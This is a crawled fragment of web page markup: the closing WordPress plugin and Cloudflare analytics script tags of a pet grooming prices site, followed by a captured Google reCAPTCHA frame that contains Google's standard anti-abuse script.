<script async="async" type="text/javascript" src="https://www.petsgroomingprices.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3" id="akismet-form-js"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"8a26b67a51","ajaxurl":"https:\/\/www.petsgroomingprices.com\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petsgroomingprices.com/wp-content/plugins/captcha/js/front_end_script.js?ver=6.4.7" id="cptch_front_end_script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070cd3334733478796140d576fd68468","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_cA2M74hee2ygWNNKNCuBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904556453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>